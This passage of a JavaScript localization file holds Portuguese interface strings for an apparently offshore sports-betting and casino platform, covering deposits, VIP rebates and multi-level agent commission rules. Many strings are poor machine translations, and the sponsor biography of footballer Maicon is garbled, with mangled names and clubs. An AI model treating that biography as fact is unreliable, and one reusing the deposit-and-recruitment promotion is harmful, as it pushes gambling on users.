Ressurreição","user.activity.chuckAct.table.head3":"Fluxo múltiplo","user.activity.chuckAct.table.head1":"Apostas eficazes",sponsorship:"patrocinador","score.fouls":"Número de faltas","sport.penalty_kick_is_over":"Fim da disputa de pênaltis","result.EventGameScore":"Direcção Geral",expired:"expirado","business.member_deposit":"Depósito de Membro","login.register":"Registro","business.actual_win_or_loss":"vitória ou derrota real","sport.tennis":"Tênis","sport.injured_opponent/injured_substitution":"Infração na Substituição do Adversário/Lesionado","business.transfer_this_month":"Transferir Este Mês","user.vip.points":"Pontos Acumulados",we_chat:"WeChat",not_yet_open:"ainda não aberto","user.vip.withdraw":"Requisitos De Depósito","user.inviteFriend.agent.Brebate":"B desconto de renda","vip-detail.8_title":"Rebaixar Padrão","sport.penalty_kick":"Cobrança de penâlti",please_select_wallet:"Por favor selecione uma carteira","sport.penalty_kick_not_scored":"pênalti perdido","game.profit_and_loss":"Lucros e Perdas","user.business.rechargeCount":"Valor do Depósito","user.business.introduction.send.tip1":"Cooperação comercial-Centro de gerenciamento-Gerenciamento de membros-Operação-Presente de bônus Defina a senha do fundo antes de dar o bônus, etapas de configuração da senha de pagamento: Centro pessoal-Centro de segurança-Definir senha do fundo","universal.add_payment_method":"Adicionar forma de pagamento","sport.period_ft":"público",red_envelope_rain_remaining:"chuva de envelope vermelho restante","user.withdraw.selectDigitalAddress":"Selecione o endereço da moeda virtual","user.business.introduction.send.privacy.notice":"Observação",view_commission:"Ver Comissão","universal.unbind":"desatar","business.level_up":"grau de transferência","user.activity.guessContent":"Adivinhe o conteúdo","user.activity.rebate.rule7":"7. Esta atividade é um benefício fornecido pela plataforma para jogadores reais.Se algum usuário ou grupo apostar ou coletar descontos na atividade de forma anormal, a plataforma se reserva o direito de congelar a conta sem aviso prévio e não reembolsará o dinheiro;","business.new_grade":"Nível Ajustado","user.bank.weChatAccount":"Conta WeChat","user.activity.rebate.rule4":"4. Valor do desconto = total de apostas válidas X taxa de desconto vip;","user.activity.rebate.rule3":"3. Método de inscrição: os membros não precisam se inscrever, e os descontos sem lavagem do código de autoatendimento serão distribuídos automaticamente às 15:00, horário de Pequim, todos os dias, e os descontos podem ser retirados com apenas 1 vez o volume de negócios;","user.activity.rebate.rule6":"6. Cada utilizador só pode usar uma conta para participar neste evento (número de telemóvel/endereço de email/morada registada/morada de residência atual/cartão bancário/endereço IP/computador ou dispositivo de Internet e outras informações são consideradas a mesma conta), violações não gosta da atividade;","sport.penalty":"Cobrança de penâlti","user.activity.rebate.rule5":"5. Definição de apostas válidas: apostas esportivas e e-sports (se houver uma situação de meia derrota ou meia vitória nas apostas, o sistema calculará metade do valor total da aposta como aposta válida), qualquer empate ou cancelamento apostas em evento, qualquer aposta que não resulte em vitória ou derrota Para qualquer aposta esportiva, é válida a vitória ou a derrota no resultado final; apostas em xadrez e jogos de cartas em categorias eletrônicas como bacará/21 pontos; qualquer aposta, empate, inválido, Apostas que falharam em apostar e não resultaram em um resultado vencedor ou perdedor; quaisquer apostas que não produziram um resultado vencedor ou perdedor em xadrez e cartas, falharam em apostar ou apostaram uma contra a outra; os tipos de apostas acima são não contadas como apostas válidas;","business.please_enter_another_platform_link":"Insira Outro Link de Plataforma","user.withdraw.addDigitalAddress":"Adicionar endereço de moeda virtual","user.activity.rebate.rule2":"2. O sistema pode suportar a lavagem manual do código e o ciclo de cálculo dos usuários que não lavaram os códigos: o relatório de desconto desde o início da manhã do dia anterior (00h00, horário de Pequim) até o início da manhã do dia atual ( 00h00 horário de Pequim);","user.activity.rebate.rule1":"1. Esta atividade é compartilhada com outras atividades na plataforma, e você pode participar desde que reúna as condições;","user.fundRecord.rechargeName":"nome do depositante","login.forgot_your_password":"Esqueça a Senha","sport.other_early":"outra manhã","web.loginPass":"Senha de Login","business.bonus_date":"Data de Bônus","sport.minute":"minuto","user.business.validMembers":"Membro Válido","user.betRecord.preSettlement":"Liquidação antecipada","sport.period_ht":"meia hora","network.reconnect":"Reconectar","agent.my_player":"Meu Jogador","user.recharge.currency":"curso legal","common.choose_lang":"Selecione o Idioma","sport.qualifying_competition":"rodada de qualificação","user.business.verifyCanceled":"Avaliação cancelada","vip-detail.1_text":"Os membros podem ser promovidos ao nível VIP correspondente às 00:00 do dia seguinte se seus códigos efetivos acumulados atenderem aos requisitos do nível correspondente.","game.fg_slot_machines":"caça-níqueis FG","user.inviteFriend.baseInfo":"Informação básica","user.login.validateCode":"Código de Verificação do Telefone Móvel",single_order:"um","user.currency.addAddress":"Adicionar Endereço","sport.MON":"Mon","user.activity.league.radio":"Taxa de resgate","universal.wallet_account":"conta carteira","user.business.introduction.commissionCom":"Composição da Comissão",no_more_reminders_within_24_hours:"Não há mais lembretes dentro de 24 horas","game.most_popular":"mais popular","universal.score":"Handicap","user.betRecord.league":"Liga","universal.BO3":"melhor de três","user.activity.daySignOn.giftLevel":"Nível de caixa","user.business.winCount":"Ganhar ou Perder Quantia","user.service.technology.question2":"Dicas Para Proteger as Informações da Conta","user.business.introduction.send.privacy.c":"c. Todas as informações pessoais fornecidas pelos membros são transmitidas por meio de uma porta segura criptografada por SSL de 128 bits e armazenadas em um ambiente confidencial inacessível ao público em geral. Todo acesso interno aos dados será estritamente restrito e monitorado de perto.","user.service.technology.question1":"Como Evitar o Sequestro de Conta","sport.double_fault":"dupla falta","user.activity.joinUs":"Até 1 oportunidade de esculpir, venha participar","user.activity.chuckAct.submit":"Enviar",partial_bets_have_failed:"Algumas apostas parciais falharam","sport.VAR":"VAR","user.betRecord.confirmPre":"Confirmar compromisso","user.service.technology.answer4":"4. Se você receber um e-mail, suspeitar que não seja genuíno ou encontrar algum site fraudulento falsificado, notifique a equipe de atendimento ao cliente on-line imediatamente.","user.activity.outrightAct.table1.head4":"Montante da compensação","user.service.technology.answer5":"Faça login na sua conta regularmente para verificar o saldo da sua conta bancária. Se você suspeitar que sua conta foi acessada por uma pessoa não autorizada, altere sua senha imediatamente e notifique o atendimento ao cliente imediatamente. Notifique-nos imediatamente sobre quaisquer transações ou erros suspeitos.","user.activity.outrightAct.table1.head3":"Montante negativo do lucro","user.activity.outrightAct.table1.head2":"Adicionar bónus","user.activity.outrightAct.table1.head1":"Montante do lucro","user.betRecord.result":"Resultados da partida",unsettled:"Inquieto","universal.add_wallet":"Adicionar carteira","agent.agent_performance":"Desempenho da agência","sport.bet_failed":"Falha ao apostar","user.download.downloadApp":"Baixar Aplicativo","user.bank.bindCard":"Vincular Conta Bancária","business.member_betting_details":"Detalhes das Apostas do Membro","sport.score":"Pontuação","user.service.technology.answer1":'1. Não responda a e-mails que exijam que você forneça informações pessoais ou altere sua senha. Os phishers geralmente usam mensagens falsas e sensacionalistas (como "Urgente - As informações da sua conta podem ter sido roubadas") para obter respostas imediatas dos usuários . A senha do e-mail do cliente ou as informações da conta não serão solicitadas. Mesmo que você ache que o e-mail pode ser legítimo, não responda e entre em contato com nosso atendimento ao cliente para verificação ou acesso para visualizar anúncios, notificações etc.',"sport.unknown_match":"jogo desconhecido","user.service.technology.answer2":"2. Se você deseja visitar um site que pertence a você, insira diretamente o URL relevante no navegador para entrar e não faça login por meio de nenhum hiperlink no e-mail. Os phishers costumam usar links em e-mails para levar as vítimas diretamente a sites falsos, muitas vezes substituindo o URL por um URL semelhante. Quando clicado, o URL exibido na barra de endereço pode parecer o real, mas existem várias maneiras de forjá-lo. você para um site falso. Se você suspeitar que um e-mail é falso, não clique em nenhum link do e-mail, entre em contato com o atendimento ao cliente para verificação. E verifique se o endereço na barra de URL do navegador é um endereço válido várias vezes.","user.service.technology.answer3":'3. Antes de apostar ou fazer qualquer transação bancária no site, certifique-se de que o site que você está visitando é um servidor seguro, que usa criptografia para proteger seus dados pessoais e transações online. Verifique o endereço da web na barra de endereços. Se o site que você visita for um servidor seguro, ele deve começar com "https://" ("S" seguro) em vez do usual "http://" (dados criptografados por SSL, anti-hijacking). Procure um ícone de cadeado na barra de status do seu navegador. Você pode verificar o nível de criptografia passando o mouse sobre o ícone. Observe que o fato de o site ser criptografado não significa que o site seja legítimo. Ele apenas informará que os dados foram enviados de forma criptografada.',"game.successful_bet":"aposta bem sucedida","result.EventCorner":"Escanteio","user.activity.outrightAct.submitTip":"Indique por favor o número do pedido","business.submission_time":"Tempo de Envio",real_name:"Nome Real","user.business.introduction.send.privacy":"Política de Privacidade","universal.isReceived":"recebido","user.vip.withdrawalNum":"Retiradas Diárias","sport.game_score":"Divisão","casino.maintaining":"O jogo está em manutenção",copy_successfully:"copie com sucesso",go_to_casino:"Vai ao Entertainment","user.fundRecord.tradeNum":"Valor da Transação","universal.task.tip1_first":"Convide amigos para baixar o aplicativo, você pode obter [quantia]/equipamento","business.promotion_url":"URL da Promoção","business.dowry_gift_instructions":"Instruções Para Dar Presentes","user.recharge.digital.checkInfoContent":"Por favor, verifique o acordo acima ao transferir dinheiro, caso contrário o valor será perdido e não poderá ser creditado!","user.activity.toRecharge":"depositar","sport.other":"Outro","sport.leave_the_game_arena":"deixe o jogo","user.recharge.status.tip5":"5. Por favor, vá para o depósito a tempo, o pós-escrito é válido apenas por 30 minutos!","user.recharge.status.tip6":"6. Não use Alipay ou WeChat para transferir dinheiro para a conta da empresa!","user.recharge.status.tip3":"3. A transferência deve preencher o pós-escrito correto (observações), caso contrário, o depósito não chegará a tempo!","user.recharge.status.tip4":"4. Ao depositar da próxima vez, obtenha um novo número de conta, e o depósito na conta antiga não poderá chegar à conta!","user.info.validatePhone":"O formato do número de telefone está incorreto","user.recharge.status.tip7":"7. Se você tiver alguma dúvida sobre o depósito, entre em contato com o atendimento ao cliente a tempo!","casino.tip":"Parâmetros faltando, falha ao entrar no jogo!","user.activity.free.example":"Exemplo: O evento designado do evento é: Tottenham Hotspur VS Liverpool em 2 de junho. As atividades de apostas neste evento exigem apostas de handicap. O resultado geral da liquidação total é um lucro negativo. O sistema liquidará após o término do jogo. Devolva-o imediatamente .","casino.recent":"Recente","user.recharge.status.tip1":'1. Por favor, use "{depoistName}" para fazer remessas em nome do seu próprio banco. Remessas em nomes de outras pessoas podem atrasar ou não chegar!',"user.recharge.status.tip2":"2. O valor da transferência deve ser consistente com o valor do pedido, caso contrário, o depósito não chegará a tempo!","chat.order.betNum":"Valor da Aposta","game.green_rises_red_falls":"Verde Para Cima Vermelho Para Baixo","user.download.rapidApp":"Baixe o aplicativo Extreme Edition","sport.bet_parlay_insufficient":"Número insuficiente de handicap, incapaz de jogar","user.business.introduction.send.privacy.notice.tip3":"3. Havendo nova inscrição de sócio que não esteja em seu nome, poderá solicitar transferência de linha","user.business.introduction.send.privacy.notice.tip2":"2. Se você não se registrar após o download, voltará ao ônibus se se registrar após um determinado período de tempo","user.business.introduction.send.privacy.notice.tip1":"1. O IP deve ser o mesmo no download e no cadastro, caso contrário será registrado no barramento","vip-detail.7_title":"Requisitos de Rebaixamento",feature_suggestion:"Sugestão de Recurso","sport.this_league":"este evento","casino.newGame":"Novo Jogo","user.fundRecord.payment":"Distribuição",language_change:"Mudança de Idioma","login.select_area_code":"selecione o código de área","user.activities":"Promoções","user.fundRecord.account2":"Conta de retirada","user.fundRecord.account1":"Contas a receber","web.hotGame":"Jogos Quentes","business.net_profit":"Lucro Líquido","user.info.nicknameMsg2":"O comprimento do apelido não pode exceder 16 caracteres","user.activity.freeNum":"Valor da premiação gratuita de evento único","universal.socketTip":"O navegador não suporta WebSocket","user.info.nicknameMsg1":"O apelido deve ser preenchido","share.code":"Código de Referencia","game.final_price":"Preço Final","user.message.notice":"Anúncio da Plataforma","sport.rolling":"Ao Vivo","recharge.maintenance":"Recargando a manutenção do sistema em curso","user.recharge.name":"nome do depositante","web.phoneValidate":"O número do celular e o código de verificação não podem estar vazios",timezone_text:"Fuso horário","user.exchange.tip1":"Ele só pode ser trocado por USDT, e o preço da transação está sujeito ao preço de mercado em tempo real da Binance, a maior casa de câmbio digital do mundo!","user.exchange.tip2":"Após a conversão, o volume de negócios necessário para retirada de moeda e o volume de negócios existente mudarão de forma síncrona de acordo com a taxa de câmbio em tempo real, ou seja, compartilhamento de volume de negócios de moeda.","web.noData":"Desculpe... ainda não há jogos relacionados","user.vip.tip":"Junte-se ao VIP Para Desfrutar de Recompensas Exclusivas","user.vip.scoreRule":"Regras de Pontos","sport.football":"Futebol",one_click_copy_failed__please_long_press_the_text_to_copy_manually:"A cópia com um clique falhou, pressione e segure o texto para copiar manualmente","game.rank":"Classificação","user.service.download":"Baixar Aplicativo","user.business.memberRecord":"Registro de Membro","user.activity.parlayAct.apply":"Aplicar Agora","universal.task.tip3":"Código de jogo único [validAmount], recompensa [amount]","universal.task.tip4":"Depósito Acumulativo %s, Recompensa %s",electronic_agent:"agente eletrônico","universal.task.tip1":"Convide Amigos [memberMin]-[memberMax], Ganhe [amount]/Pessoa no Primeiro Depósito","user.business.activeMemberTip":"Jogadores que se conectaram este mês","universal.task.tip2":"[taskName], Alegar [quantia]","user.instantScore":"placar ao vivo","user.inviteFriend.friendQuery.title":"Consulta de Amigo","business.state":"Estado","universal.trick.tip1":"Acumule Apostas Válidas {validAmount}, Você Pode Reivindicar {amount}","user.activity.league.balance":"Montante máximo de resgate","business.member_management":"Gestão de Membros",CU:"often","user.business.introduction.netProfit":"O lucro líquido é","user.recharge.warningTip.tip4":"4. Se o valor real de {currencyType} na conta não corresponder ao pedido, a conta não poderá chegar","universal.half_ah":"handicap de meio período","game.effective_coding":"Codificação eficaz",discussions_about_politics:"falar sobre política","user.recharge.warningTip.tip3":"3. Após a recarga, você pode entrar na página de registro de coleta para acompanhar o progresso","user.business.registerPage":"página de registro","user.recharge.warningTip.tip2":"2. A recarga requer 12 confirmações de rede para chegar à conta","user.recharge.warningTip.tip1":"1. É proibido recarregar ativos que não sejam { bankName } para o endereço de recebimento acima, caso contrário, não poderá ser recuperado","universal.task.canRebate":"Desconto","user.download.firstTF.tutorial":"Ensino de download e instalação do IOS-TF",nine:"Nove","sport.halftime":"meia hora","sport.set_handicap":"Handicap","agent.total_performance":"desempenho total","user.business.selectYearMonth":"Selecione Ano e Mês","business.third_level_agency_commission":"Comissão de agência de três níveis","user.service":"Servir","user.betRecord.pan":"mercado de apostas","universal.goTo":"Vá Para","user.activity.parlayAct.submitTip":"Indique por favor o número do pedido","user.business.introduction.commissionTerm.title3.tip1":"1. O comissário da agência do departamento de joint venture desta plataforma ajudará o agente a lidar com os negócios de abertura de conta para a linha descendente e observará o status de suas apostas. Agentes e membros devem concordar e cumprir os regulamentos, políticas e procedimentos operacionais desta plataforma. Os agentes podem fazer login no plano de fundo de gerenciamento a qualquer momento para entender os extratos de conta de seus membros downline.","user.business.introduction.commissionTerm.title3.tip2":"2. Se forem encontradas violações, a plataforma reserva-se o direito de rejeitar ou congelar as contas dos agentes ou membros.","user.business.introduction.commissionTerm.title3.tip3":"3. Em alguns casos, após análise cuidadosa, a plataforma reserva-se o direito de modificar unilateralmente quaisquer termos do acordo de cooperação, e a plataforma reserva-se o direito de modificar unilateralmente quaisquer termos do acordo de cooperação.","user.business.revoke":"inscrição cancelada","user.business.introduction.send.privacy.bref":"Introdução","team.Manchester_City":"Cidade de Manchester","recharge_wallet_status.tip1":"1.Se você não baixou o aplicativo da carteira, faça o download primeiro;","recharge_wallet_status.tip2":"2.Clique para abrir o aplicativo da carteira para pagar;","recharge_wallet_status.tip3":"3.Use o aplicativo da carteira para digitalizar e pagar;","recharge_wallet_status.tip4":"4.Copiar endereço da carteira para pagamento;","login.please_enter_password":"por favor digite a senha","transaction.recharge":"Depósito","universal.not":"Nenhum","web.passValidate":"A senha contém números e letras, e o comprimento é entre 6-12 caracteres","user.currency.pleaseSelectProtocal":"Selecione um protocolo",mobile_phone_verification:"Verificação de telefone","agent.tip":"O ciclo de liquidação da comissão é de liquidação diária, compartilhar com amigos ou círculo de amigos pode obter recompensas de compartilhamento!","user.activity.chuckAct.rule6":"Para evitar diferenças na compreensão do texto, esta plataforma reserva-se o direito de interpretar a versão final desta atividade.","user.activity.fbDemand":"Futebol: placar final de ambas as equipes","user.activity.chuckAct.rule4":"Contas de jogo com o mesmo número de telefone, nome, endereço de e-mail, número de cartão bancário, endereço IP e outras informações só podem participar uma vez por dia. Se houver violações, eles não irão desfrutar deste bônus.","user.activity.chuckAct.rule5":"Se qualquer usuário ou grupo se envolver de maneiras anormais para retirar atividades promocionais, nosso site se reserva o direito de congelar ou fechar contas relevantes sem aviso prévio, e os usuários serão na lista negra.","user.activity.object":"objeto ativo","universal.to":"Para","user.recharge.please":"por favor em","business.win_or_lose":"Ganhar ou Perder","business.last_month":"Mês Passado","user.activity.chuckAct.rule2":"As probabilidades para apostas devem estar entre 1,7-2,3 no mercado europeu ou 0,7-1,3 no mercado de Hong Kong. Cada aplicação de apostas é limitada a uma aplicação, e um jogo é limitado a uma aplicação de apostas.","user.activity.chuckAct.rule3":"Este evento é compartilhado com o desconto de retorno de água, e a loteria do evento não é compartilhada com outros descontos.","user.activity.chuckAct.rule1":"A ordem de apostas para basquetebol (incluindo sub-boards, grandes e pequenas bolas) não inclui esportes virtuais, cross levels e ordens de apostas pré-estabelecidas.","business.deposit_succeeded":"Depósito bem sucedido",set_new_password:"definir nova senha",strand:"corda","score.remaining_pauses":"número de suspensões restantes","business.disabl_login":"Proibido Fazer Login","game.i_know":"Eu vejo","business.refuse":"Rejeitar","web.newPass":"Nova Senha","business.level_up_record":"Registro de Ajuste de Nota","user.betRecord.initBalance":"principal inicial","universal.endDate":"data final","result.EventYellow":"cartão amarelo","user.business.drawDepMoneyCount":"Valor do Depósito e Retirada","team.Bayern_Munich":"Bayern de Munique","universal.personalCenter":"Centro Pessoal","user.info.telegramMsg1":"A conta do Telegram não pode ficar vazia",unselect_all:"eleição reversa","user.info.telegramMsg2":"O formato da conta do Telegram está incorreto",red_envelope:"envelope vermelho",timezone_search_placeholder:"Pesquisar país ou cidade","sport.expiration_date":"Prazo final","business.confirmed_amount":"Confirmar Bônus","user.bind":"Vincular Conta Bancária","business.number_of_notes":"Número de Apostas","user.activity.firstMember":"O primeiro membro desta plataforma","user.recharge.cancelApply":"Cancelar inscrição","user.betRecord.turbo":"campo cruzado","sport.football_data":"estatísticas de futebol",recharge_link_not_available:"Entre em contato com o atendimento ao cliente para modificar o método de salto","user.recharge.threePay.failWarning":"<p>Falha ao abrir, tente novamente! </p>","vip.signed_in":"assinado","business.member_account":"Conta de Membro","business.confirm_deposit":"Confirmar Depósito","user.betRecord.team":"equipe de competição",share_link:"Compartilhar Link","web.inconsistent":"As duas senhas não combinam","user.business.monthWinOrLose":"Lucro e prejuízo reais do mês","web.validateCode":"Código de Verificação","user.inviteFriend.agent.whereLevelContent":'Na interface principal do jogo, clique em "Promover para ganhar dinheiro" - "Minha comissão" para ver seu nível de desempenho, as comissões que você pode receber e o histórico de comissões de liquidação.',return_amount:"Promoções","game.bullish":"Acima","user.business.realAmountTip":"Um número negativo significa que o jogador perde dinheiro e um número positivo significa que o jogador ganha dinheiro","sport.gorner_kick":"Escanteio","universal.timezone":"Fuso horário","sport.accept_none":"Não aceite nenhuma alteração nas probabilidades","web.fundPass":"Senha do Fundo","universal.taskDaily":"Diárias","user.withdraw.tradeTime":"hora da transação","sport.period_inning_8":"8ª entrada","sport.period_inning_9":"9ª entrada","sport.period_inning_6":"jogo 6","sport.period_inning_7":"Jogo 7","sport.period_inning_4":"Jogo 4","sport.period_inning_5":"jogo 5","sport.no_event_data":"Nenhum dado de evento","sport.period_inning_2":"Jogo 2","sport.period_inning_3":"Jogo 3","user.business.introduction.send.privacy.tip":"A seguir está o conteúdo de nossas regras de proteção de privacidade para informações pessoais dos clientes:",share_qr_code:"Compartilhar código QR","user.betRecord.betScore":"pontuação da aposta","universal.winingTip":"Parabéns, você ganhou na loteria","sport.end":"Terminar",total_possible_win:"ganhos totalmente possíveis","universal.newLoginPass":"Nova Senha de Acesso","sport.period_inning_1":"Jogo 1","user.info.phoneMsg1":"O número do celular não pode estar vazio","user.recharge.finishPayment":"Conclua o pagamento dentro","user.info.phoneMsg2":"O formato do número de telefone está incorreto","agent.addNum":"Adicionados Subordinados Diretos Hoje","user.business.introduction.send.levelProblem":"Perguntas Frequentes","user.betRecord.tip3":"A aposta será liquidada regularmente e o resultado final associado à aposta não afetará o valor devolvido à sua conta, que inclui o principal.","sport.dangerous_offense":"ofensa perigosa",copied:"copiado","user.betRecord.tip2":"O sistema atual suporta a consulta dos registros de apostas dos últimos 30 dias","sponsor.name":"Maicon·\nDouglas","user.betRecord.tip1":"As apostas em {Multiple} serão liquidadas em {reservation} e o resultado final associado a essa aposta não afetará o valor liquidado em sua conta","business.no_note":"nenhuma aposta","user.sponsor.3.content":"<p>Maicon, nome completo, Maicon Douglas Sisenando, nasceu em 26 de julho de 1981 no New Brasil no Brasil. Naisha Football Club.\nEm 2001, Maikong fez sua estréia no Crucero Football Club, Brasil. Em 2004, Maikong se transferiu para o clube de futebol francês de Mônaco. Em 2006, Mai Kong se transferiu para a Serie A International Milan Football Club. Em 2010, Mai Kong ajudou a Inter Milan a coroar as três coroas. Depois de 2012, Mai Kong jogou pelo clube de futebol de futebol do Manchester City da Premier League e pela Serie A Roman Roman Football. Em maio de 2017, Mai Kong ingressou no Barn Avay Football Club como jogador gratuito. Em janeiro de 2018, Mai Kong anunciou a aposentadoria oficial. Em dezembro de 2018, Mai Kong anunciou o retorno do clube de futebol Crees Crees Crees da Brasil League B Crees. Em dezembro de 2019, Mai Kong se aposentou oficialmente. Em 13 de dezembro de 2020, Mai Kong voltou novamente e ingressou no Sona Football Club.\nEm 2003, Magon começou a jogar pela seleção nacional brasileira e mais tarde ajudou a seleção brasileira a vencer os dois campeonatos da Copa Americana e a Copa da Federação Internacional da FA.<p>",bet_amount:"Valor da Aposta","user.bank.pleaseSelectBank":"Selecione um banco","login.account":"Conta","sport.card":"cartão de penalidade","user.betRecord.tip4":"A aposta será liquidada imediatamente e o resultado final em relação à aposta não afetará o valor devolvido à sua conta, que inclui a aposta.","user.business.introduction.send.howLevel.tip1":"Aplicativo de nivelamento de associação de cooperação empresarial-operação-associação, faça o upload da imagem que pode provar o nível do membro em outras plataformas e preencha outras contas de membro da plataforma, outros níveis de plataforma, outros links de plataforma e notas para aplicar","sport.handicap_ou_bk":"Handicap e Acima/Abaixo","sport.fumble":"gol sofrido","sport.the_line_or_odds_has_changed":"Linhas ou probabilidades alteradas","user.login.pass":"Senha de Login","universal.access.ip":"Seu ip","sport.switch_line":"mudar de linha","user.activity.platform":"{ platform } Eventos designados diariamente",cancel_failed_try_again_later:"Falha ao cancelar a reserva. Tente novamente mais tarde","user.info.registerDate":"Data de Registro","user.fundRecord.usdt":"Depósito em moeda virtual","user.inviteFriend.agent.whatDemand":"Quais São os Requisitos Para Depósito e Retirada?","user.delete":"excluir","game.current_transaction":"Transação Atual",settings:"configurar","user.business.verifySuccess":"Auditoria bem-sucedida","user.activity.income.example":"Exemplo: suponha que o desconto do cartão do banco seja de 1% desta vez e o usuário A deposite 1.000 RMB por meio do canal do cartão do banco e possa obter uma recompensa adicional de 10 RMB depois que a conta for creditada com sucesso.","user.info.reviseWechat":"Modificar ID do WeChat","result.BreakScore":"intervalo único","universal.selectUnion":"selecione liga","user.recharge.warningTip":"lembrete importante","sport.knockout":"suprimir","score.rank":"Classificação","user.activity.condition":"Condições de Atividade","business.remark:":"Observação:","business.bonus_gift":"Sorteio de Bônus","sport.injured_or_suspended":"situação de lesão","user.activity.selectMoney":"selecione a quantidade","web.inputUserName":"por favor insira o nome de usuário","web.inputInviteCode":"Por favor insira o código de convite","business.level_up_rate":"Taxa de Transferência","network.error":"Problema de conexão, por favor, tente reconectar","user.activity.introductionContent":"Durante o período do evento, a {platform} designará eventos emocionantes para abrir descontos gratuitos para adivinhação. Todos os usuários podem participar gratuitamente sem depositar ou apostar, e um grande prêmio em dinheiro está ao seu alcance! !",today:"Hoje","user.vip.validScore":"Pontos Válidos Dentro de Três Meses","user.bank.bindWithdrawInfo":"Vincular informações de retirada",fifteen:"quinze",languageType:"BRA","sport.bet_no_match_parlay_rule":"Exclua itens que não estejam em conformidade com as regras de campo","user.activity.chuckAct.submitTip":"Indique por favor o número do pedido","sport.kill_count":"Mata","universal.bankCard":"cartão do banco","result.Sixes":"seis pontos",the_rain_of_red_envelopes_is_over:"A chuva de envelope vermelho acabou","business.please_enter_the_flow_multiple":"Insira o Múltiplo de Volume de Negócios","business.secondary_agent_commission":"Comissão secundária da agência","user.bank.upload_alipay_QR_code":"Carregar código QR Alipay","chat.showOrder":"postou um único","vip-detail.2_title":"Bônus De Atualização",forgot_password:"Esqueça a Senha","sport.moon":"lua",sports_agent:"agência esportiva","user.activity.jackpot":"Cada teste bem-sucedido divide o prêmio","user.recharge.bindTip":"Por favor, vincule primeiro o método de pagamento","universal.electron":"eletrônico","universal.goLogin":"Ir para login","user.business.introduction.commissionTerm":"Cláusula de Responsabilidade","business.please_enter_comments":"Insira Uma Observação","sport.overtime":"Ao longo do tempo","business.game_record":"Registro do Jogo","web.maintain.tip":"O jogo está em manutenção",timezone_change:"Fuso Horário","web.usernameValidate":"A conta do usuário contém números e letras, comprimento entre 6-13 caracteres","universal.sliderTip":"Arraste o controle deslizante para completar o quebra-cabeça","user.service.24hours":"24 Horas Dedicadas a Atender você","sport.popular":"Popular","web.register.phone":"registro de número de celular","user.activity.chuckAct.content":"Durante o evento, os membros desta plataforma que fizerem apostas em basquete, bolas pequenas e grandes, e não conseguirem ganhar um prêmio devido a um limite de 0,5 pontos na abertura do jogo, receberão uma loteria revival de cartas.","user.withdraw.maxNum":"Sua maior retirada desta vez","vip.daily_withdrawals":"Saques Por Dia","user.business.introduction.commissionPay.tip1":"1. Prazo de pagamento: a data de liquidação da comissão é o dia 5 de cada mês;","user.business.introduction.commissionPay.tip2":"2. Lucro líquido negativo: Caso haja prejuízo no mês corrente, o valor do prejuízo será acumulado para cálculo no mês seguinte;","user.fundRecord.rechargeQuery":"Consulta de Recarga","user.business.introduction.commissionPay.tip3":"3. Sem comissão: Se houver menos de {validMemberCnt} membros válidos no mês atual, ou lucro líquido ≤ { netProfit }, não haverá comissão para o mês atual;","game.guessing":"Adivinhação","agent.team_size":"Tamanho da Equipe","user.business.introduction.send.question1":"a. O bônus mensal pode ser usado no próximo mês?","user.business.introduction.send.question2":"b. Onde posso verificar meu registro de bônus de presente?","business.normal":"Normal","user.business.introduction.send.answer1":"Explicação: Pode ser usado normalmente.","user.business.introduction.send.answer2":"Explicação: Registros de Depósito e Retirada - Selecione a data e clique em Consultar para visualizar o registro de bônus.","user.feedback.desc":"Descrição do Problema","sport.sentence_cancelled":"Pênalti cancelado","user.activity.league.applyMethod":"Este evento não requer qualquer inscrição e atende às condições de atividade. O sistema distribuirá automaticamente a loteria para a conta do membro às 17:00 do dia seguinte.","business.bet_amount":"Valor da Aposta",reservation_canceled:"Agendamento cancelado","universal.sex":"Gênero","sport.champion_handicap":"handicap dos campeões","user.inviteFriend.rabateRadio":"Razão","user.withdraw.minNum":"Seu saque mínimo","user.activity.fristAmount":"Valor do primeiro depósito:","user.betRecord.settlementReturn":"Reembolso de liquidação antecipada","user.vip.withdrawalLimit":"Limite de Saque VIP","user.business.introduction.send.privacy.effect":"Efeito","user.message.inbox":"Caixa de Entrada","sport.TUE":"Tue","universal.game":"Jogo",unsettled_report:"declaração aberta","user.business.introduction.commissionRule.tip3":"3. Os clientes que se registraram neste site não podem se tornar clientes recomendados.","user.business.introduction.commissionRule.tip4":"4. Caso um cliente se registe neste website por recomendação de um agente, o agente pode contactar a linha especial do agente.","user.business.introduction.commissionRule.tip1":"1. A taxa de comissão mais alta é {ratio}. Se a habilidade for particularmente notável, a taxa de comissão será ainda mais impressionante.","team.Real_Madrid":"real Madrid","user.business.introduction.commissionRule.tip2":"2. Sempre prestaremos atenção ao desempenho dos agentes, ajustaremos a taxa de comissão em tempo real e notificaremos os agentes.","user.business.introduction.commissionRule.tip7":"7. Por favor, preencha as informações de contato reais ao registrar uma conta de cooperação da agência, para que possamos verificar as informações.","user.business.introduction.commissionRule.tip8":"8. Membros com o mesmo nome/mesmo número de conta de cobrança/mesmas informações de contato só podem ser downlines de um agente.","user.business.introduction.commissionRule.tip5":"5. O mesmo nome/mesma conta de cobrança/mesmas informações de contato/mesmo IP/mesmo e-mail só pode ser aplicado para uma conta de agência.","user.business.introduction.commissionRule.tip6":"6. O nome da conta do agente não pode ser modificado, use o nome real para solicitar a conta do agente.","sport.collection":"focar em",down_wallet_app:"Baixar aplicativo de carteira","user.business.introduction.commissionRule.tip9":"9. Membros com o mesmo nome/mesmo número de conta de cobrança/mesmas informações de contato/mesmo endereço IP/mesmo endereço de e-mail só podem ser contados como um membro offline ativo.","universal.download":"Baixar","user.business.introduction.send.level":"Instruções de Ajuste","universal.usdt":"Moeda virtual","business.application_submitted_successfully":"Inscrição enviada com sucesso","sport.market_closed":"O mercado está fechado","user.betRecord.apReturn":"Devolução de Liquidação de Reserva","user.business.introduction.send.privacy.notice.promotion.question2":"b. Por que alguns navegadores informam que o site pode conter conteúdo ilegal?","user.business.introduction.send.privacy.notice.promotion.question1":"a. Por que mostra que o acesso à página da web foi interrompido quando o URL é aberto no WeChat ou QQ?",fishing_agent:"agente de pesca","user.activity.daySignOn.success":"Entrar com sucesso!","user.betRecord.settlementNum":"Tempos restantes de liquidação antecipada","user.activity.memberLevel":"Nível de Associação","sport.the_bench":"banco","user.business.proxyLottery":"Ganhos Por Proxy","user.service.serviceLine":"Linha de Atendimento ao Cliente","business.please_enter_the_fund_password":"Por Favor Digite a Senha do Fundo","universal.confirmLoginPass":"Confirme a Senha de Acesso","vip.moon_gift_(available_on_the_15th)":"Bônus Mensal (Disponível No Dia 15)","vip.moon_gift_available":"Presente mensal (Disponível no dia 